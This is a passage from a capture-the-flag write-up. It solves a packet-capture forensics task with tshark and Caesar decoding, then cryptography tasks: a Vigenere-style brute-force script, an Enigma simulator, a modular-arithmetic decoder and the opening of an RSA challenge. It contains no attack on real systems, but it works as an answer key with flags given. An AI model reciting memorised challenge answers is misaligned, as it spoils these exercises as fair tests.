file

On looking into this file , We get to know that it’s a PNG file so we will just now go ahead and extract this file using tshark using the following command:

tshark -r Digital_Vault.pcap -T fields -e tcp.payload > data.txt



After running the command we get the data in the txt file which we edit and clear the hex digits before the PNG headers which are :

89 50 4E 47 0D 0A 1A 0A.



Then save the file as a PNG file and then after opening it we get THE FLAG :

5. Decrypt the Secrets:

DESCRIPTION

We have received crucial intelligence that one of our highly skilled spies has successfully infiltrated the secretive lair of an unknown criminal group. The spy managed to discreetly install a packet sniffing device on one of their devices and was able to capture a few packets of data. However, we require an expert analysis to extract more comprehensive insights. This is where your expertise comes into play.

We urgently need your assistance in thoroughly examining the packet capture. Your mission is to meticulously comb through the captured packets, meticulously searching for relevant data that can aid us in thwarting the growth of this criminal organization.

FLAG FORMAT:

bi0s{...}

Solution:

Again we start by opening the pcap file using Wireshark where we see a conversation between two guys are communicating which each other where one guy says that the key for the language is 5.



And the next message seems to be encrypted so I just scrolled till I got some encrypted file which looked like a flag:



So I extracted this text and then used a website dcode.fr and started decoding the text using Caesar Cipher and used 5 as key and THERE it was THE FLAG:

Cryptography:

1.GrandFather Cipher:

DESCRIPTION

As a cyber ninja of renowned lineage, you inherit the legacy of your ancestors, steeped in ancient wisdom and clandestine knowledge. It is said that your illustrious grandfather, a revered guardian of the digital realm, held a closely guarded secret, whispered only within the family's sacred circle. Through a twist of fate, you stumbled upon a hidden trove of encrypted records that unveiled fragments of your grandfather's lost secret.

Intrigued by this serendipitous discovery, you now find yourself facing a cryptic enigma believed to safeguard the remaining pieces of the ancestral puzzle. With your inherited talent and your grandfather's teachings echoing in your mind, you embark on a quest of both personal and cybernetic significance. Armed with your formidable hacking skills and the cherished memory of your ancestors, you delve deep into the heart of the Grandfather Cipher, determined to unearth the missing fragments and unlock the true power that lies dormant within. The spirit of your grandfathers guides your every move as you strive to honor their legacy and unravel the secrets that have eluded generations. The digital realm holds its breath, anticipating your triumphant revelation.

Flag Format : FLAG{....}

Resources :

Vigenere Cipher

Kasiski Test

FLAG FORMAT:

FLAG{}

Given Data

Encrypt.py cipher.txt

After the analysis of the encrypt.py which was used to encrypt , I modified the code to do the reverse

solution.py:

letters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}'

ciphertext = "O8Q2HZE9PCID38QDRL3COL7C3ZS01DVEU8CX01Q6R{WDQ1}4P13001S4Y4UH6W" # read cipher

def decrypt(ciphertext, key):

key = key.upper()

char_to_val = {char:val for val,char in enumerate(letters)}

plaintext = ""

for i, char in enumerate(ciphertext):

cipher_val = char_to_val[char]

key_val = char_to_val[key[i % len(key)]]

plaintext_val = (cipher_val - key_val) % len(letters)

plaintext_char = letters[plaintext_val]

plaintext += plaintext_char

return plaintext

found_flag = False

found_key = False

for key_length in range(1, 5):

for i in range(len(letters) ** key_length):

key = ""

for j in range(key_length):

key += letters[i % len(letters)]

i //= len(letters)

decrypted_text = decrypt(ciphertext, key)

if decrypted_text.startswith("FLAG{") and decrypted_text.endswith("}"):

print("Found Flag:", decrypted_text)

print("Found Key:", key)

found_flag = True

found_key = True

break

if found_flag and found_key:

break

After running this , we will get the FLAG!!

2. Wojtek’s Enigma  
DESCRIPTION

Intriguingly, amidst the chaos of World War II, an extraordinary tale unfolds. The Japanese forces, driven by their relentless pursuit of intelligence, managed to intercept a communication from Syria. Little did they know that within this intercepted communication lay the encrypted secrets of a distinguished client known as Wojtek .

WOjtek's data was caught in the web of international espionage. His important data had been carefully encoded using a machine. The Japanese forces, recognizing the significance of this encrypted information, realized they had stumbled upon something extraordinary.

The intricacy of the encryption posed a formidable challenge, leaving the Japanese forces in awe of the level of sophistication employed to protect Wojtek's data.

Resource :

How Alan Turing Cracked The Enigma Code

FLAG FORMAT:

flag{}

Chall.txt:

𝑬𝒏𝒔𝒖𝒓𝒆 𝒕𝒉𝒆 𝒄𝒍𝒊𝒆𝒏𝒕'𝒔 𝒔𝒆𝒄𝒖𝒓𝒊𝒕𝒚 𝒂𝒕 𝒂𝒍𝒍 𝒕𝒊𝒎𝒆𝒔

agin{afkkxf_7e3_ib4d}

𝑴𝒐𝒅𝒆𝒍 : 𝑴3

𝑹𝒆𝒇𝒍𝒆𝒄𝒕𝒐𝒓 : 𝑼𝑲𝑾 𝑩

𝑹𝑶𝑻𝑶𝑹 1 : 𝑽𝑰

𝑷𝒐𝒔𝒊𝒕𝒊𝒐𝒏 : 1𝑨

𝑹𝒊𝒏𝒈 : 2𝑩

𝑹𝑶𝑻𝑶𝑹 2 : 𝑰

𝑷𝒐𝒔𝒊𝒕𝒊𝒐𝒏 : 3𝑪

𝑹𝒊𝒏𝒈 : 4𝑫

𝑹𝑶𝑻𝑶𝑹 3 : 𝑰𝑰𝑰

𝑷𝒐𝒔𝒊𝒕𝒊𝒐𝒏 : 5𝑬

𝑹𝒊𝒏𝒈 : 6𝑭

𝑷𝑳𝑼𝑮𝑩𝑶𝑨𝑹𝑫 : 𝒃𝒒 𝒄𝒓 𝒅𝒊 𝒆𝒋 𝒌𝒘 𝒎𝒕 𝒐𝒔 𝒑𝒙 𝒖𝒛 𝒈𝒉

SOLUTION:  
  
We can use the online simulator for decoding this , I have used <https://cryptii.com/pipes/enigma-machine> for decrypting this flag!!  


3. MOD

DESCRIPTION

Alright, imagine you're at a never-ending carnival ride called Modular Arithmetic Land! 🎡

In this crazy land, numbers follow a special rule: they always go in circles! 🔄

Let's say we're on a Ferris wheel that has 12 seats. When it goes around, it counts from 1 to 12. But here's the twist: once it reaches 12, it starts back at 1! It's like a looping roller coaster for numbers!

That's modular arithmetic for you! It's like doing math in a magical world where numbers can't go beyond a certain limit. They keep looping around, having a wild time on their numerical journey.

So, when you see something like "15 modulo 12," it means you're asking, "Which seat would the number 15 be on the Ferris wheel?" 🎢

Since the Ferris wheel has only 12 seats, the answer is seat number 3! 🎠

Modular arithmetic helps us find these "magical seats" where numbers end up when they go on their looping adventures. It's a playful way to understand how numbers behave in their own amusement park!

Now hop on the ride and enjoy the mathematical madness of modular arithmetic! 🎢🎡🎠

In python "%" is used for mod

>>> print(15%12)

3

>>> print(23%29)

23

Flag Format: flag{...}

FLAG FORMAT:

flag{}

Solution:

For the solution of this , run this program which will give the flag as output:

SOLUTION :  
L = [5, 11, 0, 6, 26, 77, 48, 3, 20, 49, 48, 95, 12, 52, 10, 51, 18, 95, 55, 7, 8, 13, 6, 18, 95, 11, 48, 48, 15, 28]

flag = ""

for num in L:

while num < 32:

num += 97

flag += chr(num)

print(flag)

FLAG:

**flag{M0du10_m4k3s_7hings_l00p}**

4.COMMON PRIME:

DESCRIPTION

RSA is a very commonly used cryptosystem. Can you break it? Refer to this for more information.

ENCRYPTION

Ciphertext = msg**key (mod n)

c = (m**e)%n

DECRYPTION

d = (e**-1)%phi

msg = Ciphertext**d (mod n)

m = (c**d)%n

